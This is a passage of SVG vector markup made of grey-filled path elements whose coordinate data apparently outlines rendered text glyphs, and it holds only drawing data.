		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.332,0.336,0.463s0.315,0.232,0.511,0.308
		C33.94,114.701,34.15,114.738,34.375,114.738z"/>
	<path fill="#A7A9AC" d="M74.819,115.662c-0.504,0-0.971-0.104-1.4-0.309c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.203c-0.173-0.458-0.26-0.938-0.26-1.442c0-0.513,0.082-1.001,0.245-1.463
		s0.393-0.866,0.687-1.211s0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301c0.588,0,1.113,0.154,1.575,0.462
		c0.462,0.308,0.828,0.682,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.439,0.392,0.448v1.063
		c-0.131,0.02-0.235,0.033-0.314,0.043c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.082-0.637-0.245
		c-0.183-0.163-0.273-0.353-0.273-0.567v-0.615c-0.289,0.476-0.674,0.847-1.154,1.113C75.857,115.529,75.352,115.662,74.819,115.662
		z M75.113,114.598c0.225,0,0.455-0.041,0.693-0.125c0.237-0.084,0.462-0.201,0.672-0.351s0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.414,0.301-0.638v-2.1c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.089-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.154-0.546,0.359-0.756,0.616s-0.371,0.551-0.483,0.882c-0.112,0.332-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.243,0.488,0.437,0.791,0.581
		C74.43,114.525,74.759,114.598,75.113,114.598z"/>
	<path fill="#A7A9AC" d="M83.849,115.662c-0.551,0-1.055-0.101-1.512-0.301c-0.457-0.201-0.85-0.475-1.176-0.819
		c-0.327-0.345-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.95-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.859,0.77-1.204s0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19c0.173,0.453,0.26,0.922,0.26,1.407
		c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.196h-6.062c0.028,0.364,0.112,0.695,0.252,0.993
		c0.141,0.299,0.322,0.557,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.505c0.284,0.121,0.585,0.182,0.902,0.182
		c0.225,0,0.443-0.03,0.658-0.092c0.215-0.061,0.415-0.142,0.603-0.244c0.187-0.104,0.352-0.229,0.497-0.379
		c0.145-0.148,0.254-0.316,0.329-0.504l1.063,0.295c-0.121,0.271-0.287,0.518-0.497,0.742c-0.21,0.223-0.453,0.417-0.728,0.58
		c-0.275,0.164-0.581,0.292-0.917,0.385C84.563,115.615,84.213,115.662,83.849,115.662z M86.355,111.378
		c-0.028-0.345-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749c-0.219-0.205-0.474-0.366-0.763-0.483s-0.598-0.175-0.924-0.175
		c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.21-0.396,0.46-0.531,0.749
		c-0.136,0.29-0.218,0.607-0.245,0.952H86.355z"/>
	<path fill="#A7A9AC" d="M91.45,115.662c-0.588,0-1.166-0.092-1.735-0.273s-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.314c0.312-0.211,0.469-0.507,0.469-0.89
		c0-0.177-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.329s-0.383-0.177-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238
		c-0.438-0.112-0.816-0.219-1.134-0.322s-0.579-0.224-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728
		c0-0.364,0.072-0.688,0.217-0.973c0.145-0.285,0.343-0.522,0.595-0.714c0.252-0.191,0.549-0.336,0.89-0.434
		c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.266s0.877,0.411,1.204,0.7l-0.561,0.742
		c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287
		s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42c0.061,0.112,0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224
		c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343s0.658,0.254,0.896,0.413
		c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.476,0.175,0.784c0,0.682-0.262,1.223-0.784,1.625
		C93.042,115.461,92.337,115.662,91.45,115.662z"/>
	<path fill="#A7A9AC" d="M98.814,115.662c-0.504,0-0.971-0.104-1.4-0.309c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.203c-0.173-0.458-0.26-0.938-0.26-1.442c0-0.513,0.082-1.001,0.245-1.463
		s0.393-0.866,0.687-1.211s0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301c0.588,0,1.113,0.154,1.575,0.462
		c0.462,0.308,0.828,0.682,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.439,0.392,0.448v1.063
		c-0.131,0.02-0.235,0.033-0.314,0.043c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.082-0.637-0.245
		c-0.183-0.163-0.273-0.353-0.273-0.567v-0.615c-0.289,0.476-0.674,0.847-1.154,1.113C99.853,115.529,99.347,115.662,98.814,115.662
		z M99.108,114.598c0.225,0,0.455-0.041,0.693-0.125c0.237-0.084,0.462-0.201,0.672-0.351s0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.414,0.301-0.638v-2.1c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.089-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.154-0.546,0.359-0.756,0.616s-0.371,0.551-0.483,0.882c-0.112,0.332-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.243,0.488,0.437,0.791,0.581
		C98.425,114.525,98.754,114.598,99.108,114.598z"/>
	<path fill="#A7A9AC" d="M107.844,115.662c-0.551,0-1.055-0.101-1.512-0.301c-0.457-0.201-0.85-0.475-1.176-0.819
		c-0.327-0.345-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.95-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.859,0.77-1.204s0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19c0.173,0.453,0.26,0.922,0.26,1.407
		c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.196h-6.062c0.028,0.364,0.112,0.695,0.252,0.993
		c0.141,0.299,0.322,0.557,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.505c0.284,0.121,0.585,0.182,0.902,0.182
		c0.225,0,0.443-0.03,0.658-0.092c0.215-0.061,0.415-0.142,0.603-0.244c0.187-0.104,0.352-0.229,0.497-0.379
		c0.145-0.148,0.254-0.316,0.329-0.504l1.063,0.295c-0.121,0.271-0.287,0.518-0.497,0.742c-0.21,0.223-0.453,0.417-0.728,0.58
		c-0.275,0.164-0.581,0.292-0.917,0.385C108.559,115.615,108.208,115.662,107.844,115.662z M110.351,111.378
		c-0.028-0.345-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749c-0.219-0.205-0.474-0.366-0.763-0.483s-0.598-0.175-0.924-0.175
		c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.21-0.396,0.46-0.531,0.749
		c-0.136,0.29-0.218,0.607-0.245,0.952H110.351z"/>
	<path fill="#A7A9AC" d="M3.883,128.654c0-0.514,0.089-0.999,0.266-1.457c0.178-0.457,0.43-0.855,0.757-1.196
		c0.326-0.341,0.716-0.611,1.169-0.812c0.452-0.201,0.959-0.302,1.519-0.302c0.729,0,1.355,0.161,1.883,0.483
		s0.927,0.754,1.197,1.295l-1.204,0.378c-0.187-0.345-0.448-0.614-0.784-0.806s-0.709-0.287-1.12-0.287
		c-0.336,0-0.653,0.068-0.951,0.203c-0.299,0.136-0.556,0.324-0.771,0.567s-0.385,0.527-0.511,0.854
		c-0.126,0.326-0.189,0.686-0.189,1.078c0,0.383,0.065,0.742,0.196,1.078s0.306,0.627,0.525,0.875c0.219,0.246,0.476,0.44,0.77,0.58
		c0.294,0.141,0.609,0.211,0.945,0.211c0.215,0,0.427-0.031,0.637-0.092s0.401-0.143,0.574-0.244
		c0.173-0.104,0.324-0.223,0.455-0.357s0.224-0.283,0.28-0.441l1.203,0.364c-0.111,0.271-0.268,0.519-0.469,0.741
		c-0.2,0.225-0.437,0.416-0.707,0.574c-0.271,0.159-0.571,0.285-0.902,0.379c-0.332,0.093-0.68,0.14-1.044,0.14
		c-0.551,0-1.055-0.103-1.512-0.308s-0.85-0.48-1.176-0.826c-0.327-0.346-0.581-0.75-0.763-1.211
		C3.974,129.654,3.883,129.167,3.883,128.654z"/>
	<path fill="#A7A9AC" d="M14.383,132.462c-0.766,0-1.344-0.257-1.736-0.771c-0.392-0.513-0.588-1.278-0.588-2.295v-4.383h1.232
		v4.145c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.162,1.421-0.484c0.443-0.321,0.772-0.762,0.987-1.322v-4.578h1.231v5.796
		c0,0.29,0.131,0.438,0.393,0.448v1.064c-0.141,0.018-0.25,0.029-0.329,0.035c-0.079,0.004-0.156,0.006-0.231,0.006
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.973-1.288,1.268
		C15.601,132.314,15.018,132.462,14.383,132.462z"/>
	<path fill="#A7A9AC" d="M22.419,132.462c-0.346,0-0.668-0.059-0.966-0.175c-0.299-0.117-0.559-0.277-0.777-0.483
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.577-0.189-0.903c0-0.336,0.074-0.642,0.224-0.917
		c0.149-0.274,0.362-0.511,0.638-0.707s0.602-0.351,0.979-0.462s0.791-0.168,1.239-0.168c0.354,0,0.714,0.033,1.078,0.098
		c0.364,0.066,0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.065-0.504-1.406s-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.635,1.891-0.952,2.842-0.952c0.962,0,1.711,0.257,2.247,0.771
		c0.537,0.514,0.806,1.236,0.806,2.17v2.981c0,0.29,0.13,0.438,0.392,0.448v1.064c-0.131,0.018-0.238,0.032-0.322,0.041
		c-0.084,0.01-0.173,0.015-0.266,0.015c-0.243,0-0.437-0.072-0.581-0.218c-0.145-0.145-0.231-0.318-0.259-0.524l-0.028-0.519
		c-0.327,0.439-0.739,0.773-1.239,1.002C23.522,132.348,22.988,132.462,22.419,132.462z M22.741,131.537
		c0.438,0,0.847-0.081,1.225-0.244c0.378-0.164,0.665-0.381,0.861-0.651c0.177-0.177,0.266-0.358,0.266-0.546v-1.078
		c-0.598-0.232-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.392c-0.387,0.262-0.581,0.603-0.581,1.022
		c0,0.205,0.04,0.396,0.119,0.574c0.079,0.177,0.191,0.331,0.336,0.461c0.145,0.131,0.315,0.234,0.511,0.309
		C22.307,131.5,22.517,131.537,22.741,131.537z"/>
	<path fill="#A7A9AC" d="M28.327,122.102h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.231,0.609,0.231
		c0.103,0,0.224-0.017,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.153-0.729,0.21
		c-0.279,0.056-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.134V122.102z"/>
	<path fill="#A7A9AC" d="M35.103,132.462c-0.485,0-0.929-0.103-1.33-0.308s-0.747-0.483-1.036-0.834
		c-0.289-0.35-0.513-0.753-0.672-1.211c-0.158-0.457-0.238-0.938-0.238-1.441c0-0.514,0.089-0.999,0.267-1.456
		c0.177-0.458,0.422-0.858,0.734-1.204c0.313-0.346,0.68-0.618,1.1-0.818c0.42-0.201,0.872-0.302,1.357-0.302
		c0.569,0,1.088,0.14,1.555,0.42s0.835,0.644,1.105,1.093v-1.387h1.092v8.723c0,0.289,0.131,0.438,0.393,0.447v1.064
		c-0.224,0.027-0.443,0.041-0.658,0.041c-0.262,0-0.487-0.096-0.679-0.286c-0.191-0.191-0.287-0.423-0.287-0.693v-3.43
		C37.133,131.935,36.231,132.462,35.103,132.462z M35.522,131.398c0.522,0,0.973-0.152,1.352-0.455
		c0.378-0.304,0.688-0.675,0.931-1.113v-2.1c-0.047-0.234-0.145-0.461-0.294-0.68s-0.329-0.408-0.539-0.566
		c-0.21-0.159-0.438-0.287-0.687-0.386c-0.247-0.098-0.492-0.147-0.734-0.147c-0.364,0-0.695,0.078-0.994,0.231
		c-0.299,0.154-0.558,0.359-0.777,0.616c-0.219,0.257-0.39,0.551-0.511,0.882s-0.182,0.67-0.182,1.015
		c0,0.364,0.061,0.713,0.182,1.043c0.121,0.332,0.289,0.619,0.504,0.861c0.215,0.243,0.472,0.437,0.771,0.581
		C34.841,131.326,35.168,131.398,35.522,131.398z"/>
	<path fill="#A7A9AC" d="M43.278,132.462c-0.766,0-1.344-0.257-1.736-0.771c-0.392-0.513-0.588-1.278-0.588-2.295v-4.383h1.232
		v4.145c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.162,1.421-0.484c0.443-0.321,0.772-0.762,0.987-1.322v-4.578h1.231v5.796
		c0,0.29,0.131,0.438,0.393,0.448v1.064c-0.141,0.018-0.25,0.029-0.329,0.035c-0.079,0.004-0.156,0.006-0.231,0.006
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.973-1.288,1.268
		C44.496,132.314,43.913,132.462,43.278,132.462z"/>
	<path fill="#A7A9AC" d="M49.438,123.642v-1.54h1.231v1.54H49.438z M49.438,132.322v-7.309h1.231v7.309H49.438z"/>
	<path fill="#A7A9AC" d="M55.892,132.462c-0.551,0-1.055-0.101-1.512-0.302c-0.457-0.2-0.85-0.473-1.176-0.818
		c-0.327-0.346-0.581-0.749-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463s0.091-0.999,0.273-1.456
		c0.182-0.458,0.438-0.858,0.77-1.204s0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.302,1.512-0.302s1.052,0.103,1.505,0.308
		c0.452,0.206,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.19s0.26,0.922,0.26,1.406c0,0.104-0.003,0.196-0.008,0.28
		s-0.012,0.149-0.021,0.196H53.47c0.028,0.363,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.555,0.546,0.77
		c0.225,0.215,0.479,0.383,0.764,0.504c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.09
		s0.415-0.143,0.603-0.246c0.187-0.102,0.352-0.229,0.497-0.377c0.145-0.149,0.254-0.318,0.329-0.504l1.063,0.293
		c-0.121,0.271-0.287,0.519-0.497,0.742c-0.21,0.225-0.453,0.418-0.728,0.582c-0.275,0.162-0.581,0.291-0.917,0.385
		C56.606,132.415,56.256,132.462,55.892,132.462z M58.398,128.178c-0.028-0.346-0.115-0.665-0.26-0.959s-0.326-0.543-0.546-0.749
		c-0.219-0.205-0.474-0.366-0.763-0.483c-0.289-0.116-0.598-0.174-0.924-0.174c-0.327,0-0.635,0.058-0.924,0.174
		c-0.29,0.117-0.544,0.28-0.764,0.49c-0.219,0.211-0.396,0.46-0.531,0.749c-0.136,0.29-0.218,0.606-0.245,0.952H58.398z"/>
	<path fill="#A7A9AC" d="M64.796,126.092c-0.616,0.019-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.713-1.001,1.246v4.508h-1.231
		v-7.309h1.147v1.694c0.252-0.505,0.584-0.913,0.994-1.226c0.411-0.312,0.85-0.487,1.316-0.524c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.014V126.092z"/>
	<path fill="#A7A9AC" d="M72.244,132.462c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		s-0.549-0.747-0.721-1.205c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463s0.393-0.865,0.687-1.211
		s0.644-0.618,1.05-0.818c0.406-0.201,0.852-0.302,1.337-0.302c0.588,0,1.113,0.154,1.575,0.462c0.462,0.309,0.828,0.682,1.099,1.12
		v-4.368h1.232v8.708c0,0.29,0.131,0.438,0.392,0.448v1.064c-0.131,0.018-0.235,0.032-0.314,0.041
		c-0.08,0.01-0.157,0.015-0.231,0.015c-0.243,0-0.455-0.081-0.637-0.245c-0.183-0.163-0.273-0.352-0.273-0.566v-0.617
		c-0.289,0.477-0.674,0.848-1.154,1.113C73.282,132.328,72.776,132.462,72.244,132.462z M72.538,131.398
		c0.225,0,0.455-0.043,0.693-0.127c0.237-0.084,0.462-0.2,0.672-0.35s0.392-0.324,0.546-0.525c0.154-0.2,0.254-0.412,0.301-0.637
		v-2.1c-0.084-0.233-0.21-0.455-0.378-0.666c-0.168-0.209-0.356-0.392-0.566-0.545c-0.21-0.154-0.435-0.275-0.673-0.364
		c-0.237-0.089-0.474-0.134-0.707-0.134c-0.363,0-0.692,0.078-0.986,0.231c-0.294,0.154-0.546,0.359-0.756,0.616
		s-0.371,0.551-0.483,0.882s-0.168,0.67-0.168,1.015c0,0.364,0.065,0.713,0.196,1.043c0.13,0.332,0.308,0.619,0.531,0.861
		c0.225,0.243,0.488,0.437,0.791,0.581C71.854,131.326,72.184,131.398,72.538,131.398z"/>
	<path fill="#A7A9AC" d="M78.04,123.642v-1.54h1.231v1.54H78.04z M78.04,132.322v-7.309h1.231v7.309H78.04z"/>
	<path fill="#A7A9AC" d="M83.821,132.462c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.326,0.858,0.571,1.288,0.734c0.43,0.164,0.882,0.245,1.358,0.245c0.531,0,0.954-0.104,1.267-0.315
		c0.312-0.209,0.469-0.506,0.469-0.889c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.328
		c-0.168-0.094-0.383-0.178-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.322
		s-0.579-0.225-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.522,0.595-0.714s0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.267
		c0.476,0.177,0.877,0.41,1.204,0.699l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.498-0.469,0.918c0,0.168,0.03,0.308,0.091,0.42c0.061,0.111,0.161,0.209,0.301,0.293
		s0.319,0.159,0.539,0.225c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343
		c0.359,0.117,0.658,0.255,0.896,0.413c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.785
		c0,0.681-0.262,1.223-0.784,1.623C85.413,132.262,84.708,132.462,83.821,132.462z"/>
	<path fill="#A7A9AC" d="M92.109,132.462c-0.606,0-1.141-0.149-1.603-0.448s-0.828-0.676-1.1-1.134v4.424h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.085s0.973-0.413,1.533-0.413c0.504,0,0.966,0.103,1.386,0.308c0.42,0.206,0.784,0.483,1.092,0.834
		c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428c0,0.522-0.079,1.015-0.238,1.477
		c-0.158,0.463-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812C93.038,132.361,92.595,132.462,92.109,132.462z M91.731,131.398
		c0.364,0,0.693-0.078,0.987-0.231c0.294-0.154,0.546-0.359,0.756-0.616s0.371-0.549,0.483-0.875
		c0.111-0.326,0.168-0.662,0.168-1.008c0-0.364-0.065-0.712-0.196-1.043c-0.131-0.332-0.308-0.621-0.532-0.868
		c-0.224-0.247-0.487-0.443-0.791-0.588c-0.303-0.145-0.632-0.218-0.986-0.218c-0.225,0-0.455,0.045-0.693,0.134
		s-0.462,0.205-0.672,0.35c-0.21,0.146-0.393,0.317-0.546,0.519c-0.154,0.201-0.255,0.412-0.302,0.637v2.086
		c0.103,0.242,0.233,0.469,0.393,0.68c0.158,0.209,0.341,0.391,0.546,0.545s0.425,0.275,0.658,0.364S91.479,131.398,91.731,131.398z
		"/>
	<path fill="#A7A9AC" d="M100.089,132.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.346-0.571-0.747-0.749-1.205c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.998,0.273-1.456
		c0.182-0.457,0.434-0.858,0.756-1.204c0.322-0.345,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.481,1.169,0.826c0.322,0.346,0.574,0.747,0.757,1.204
		c0.182,0.458,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.205
		c-0.327,0.346-0.717,0.621-1.169,0.826C101.142,132.359,100.64,132.462,100.089,132.462z M97.667,128.695
		c0,0.383,0.063,0.738,0.189,1.064s0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.435,0.771,0.574
		c0.294,0.141,0.608,0.211,0.944,0.211c0.337,0,0.651-0.07,0.945-0.211c0.294-0.14,0.553-0.334,0.777-0.58
		c0.224-0.248,0.398-0.537,0.524-0.869c0.126-0.33,0.189-0.688,0.189-1.07c0-0.373-0.063-0.726-0.189-1.057
		c-0.126-0.332-0.301-0.621-0.524-0.869c-0.225-0.246-0.483-0.44-0.777-0.58c-0.294-0.141-0.608-0.211-0.945-0.211
		c-0.336,0-0.65,0.073-0.944,0.218s-0.551,0.341-0.771,0.588c-0.219,0.247-0.392,0.536-0.518,0.868
		C97.73,127.956,97.667,128.312,97.667,128.695z"/>
	<path fill="#A7A9AC" d="M107.845,132.462c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.326,0.858,0.571,1.288,0.734c0.43,0.164,0.882,0.245,1.358,0.245c0.531,0,0.954-0.104,1.267-0.315
		c0.312-0.209,0.469-0.506,0.469-0.889c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.328
		c-0.168-0.094-0.383-0.178-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.322
		s-0.579-0.225-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.522,0.595-0.714s0.549-0.336,0.89-0.434c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.267
		c0.476,0.177,0.877,0.41,1.204,0.699l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.498-0.469,0.918c0,0.168,0.03,0.308,0.091,0.42c0.061,0.111,0.161,0.209,0.301,0.293
		s0.319,0.159,0.539,0.225c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343
		c0.359,0.117,0.658,0.255,0.896,0.413c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.785
		c0,0.681-0.262,1.223-0.784,1.623C109.437,132.262,108.731,132.462,107.845,132.462z"/>
	<path fill="#A7A9AC" d="M112.199,123.642v-1.54h1.231v1.54H112.199z M112.199,132.322v-7.309h1.231v7.309H112.199z"/>
	<path fill="#A7A9AC" d="M119.199,131.958c-0.075,0.037-0.173,0.081-0.294,0.133c-0.122,0.052-0.26,0.103-0.413,0.153
		c-0.154,0.053-0.322,0.094-0.504,0.127c-0.183,0.032-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.633-0.49-1.155v-4.913h-0.994v-0.967h0.994v-2.436h1.232v2.436h1.638v0.967h-1.638v4.535
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.118
		c0.2-0.079,0.338-0.143,0.413-0.189L119.199,131.958z"/>
	<path fill="#A7A9AC" d="M120.347,123.642v-1.54h1.231v1.54H120.347z M120.347,132.322v-7.309h1.231v7.309H120.347z"/>
	<path fill="#A7A9AC" d="M125.682,132.322l-2.885-7.309h1.274l2.31,6.23l2.324-6.23h1.176l-2.884,7.309H125.682z"/>
	<path fill="#A7A9AC" d="M134.038,132.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.346-0.571-0.747-0.749-1.205c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.998,0.273-1.456
		c0.182-0.457,0.434-0.858,0.756-1.204c0.322-0.345,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.481,1.169,0.826c0.322,0.346,0.574,0.747,0.757,1.204
		c0.182,0.458,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.205
		c-0.327,0.346-0.717,0.621-1.169,0.826C135.091,132.359,134.589,132.462,134.038,132.462z M131.616,128.695
		c0,0.383,0.063,0.738,0.189,1.064s0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.435,0.771,0.574
		c0.294,0.141,0.608,0.211,0.944,0.211c0.337,0,0.651-0.07,0.945-0.211c0.294-0.14,0.553-0.334,0.777-0.58
		c0.224-0.248,0.398-0.537,0.524-0.869c0.126-0.33,0.189-0.688,0.189-1.07c0-0.373-0.063-0.726-0.189-1.057
		c-0.126-0.332-0.301-0.621-0.524-0.869c-0.225-0.246-0.483-0.44-0.777-0.58c-0.294-0.141-0.608-0.211-0.945-0.211
		c-0.336,0-0.65,0.073-0.944,0.218s-0.551,0.341-0.771,0.588c-0.219,0.247-0.392,0.536-0.518,0.868
		C131.68,127.956,131.616,128.312,131.616,128.695z"/>
	<path fill="#A7A9AC" d="M139.275,133.455l0.28-1.245h-0.42v-1.456h1.161v1.456l-0.42,1.245H139.275z"/>
	<path fill="#A7A9AC" d="M145.687,134.31c0.121,0.019,0.242,0.032,0.364,0.042c0.121,0.01,0.214,0.014,0.279,0.014
		c0.112,0,0.213-0.025,0.302-0.076c0.088-0.052,0.177-0.152,0.266-0.301c0.089-0.15,0.189-0.357,0.301-0.623
		c0.112-0.267,0.252-0.614,0.42-1.043l-3.094-7.309h1.274l2.491,6.202l2.269-6.202h1.176l-3.556,9.227
		c-0.131,0.326-0.348,0.613-0.651,0.86s-0.721,0.371-1.253,0.371c-0.084,0-0.17-0.005-0.259-0.014
		c-0.089-0.01-0.198-0.028-0.329-0.056V134.31z"/>
	<path fill="#A7A9AC" d="M10.715,149.122H9.482v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.05-0.756,0.147s-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.602
		c-0.168,0.234-0.294,0.49-0.378,0.771v4.41H4.373v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.463,1.785-0.463c0.42,0,0.77,0.078,1.05,0.231c0.28,0.154,0.504,0.369,0.672,0.644
		c0.168,0.275,0.287,0.601,0.357,0.974c0.069,0.374,0.104,0.779,0.104,1.218V149.122z"/>
	<path fill="#A7A9AC" d="M15.824,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
